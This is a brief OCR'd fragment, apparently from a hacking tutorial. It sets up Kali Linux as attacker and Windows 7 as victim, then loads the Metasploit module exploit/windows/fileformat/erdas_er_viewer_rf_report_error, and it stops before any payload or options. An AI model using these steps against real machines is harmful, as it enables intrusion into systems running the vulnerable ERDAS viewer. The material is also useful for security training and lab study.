
Requirement
Attacker
: Kali Linux
Victim PC
: Windows 7
Open Kali Linux terminal type
msfconsole
Now type
use
exploit/windows/fileformat/erdas_er_viewer_rf_rep
ort_error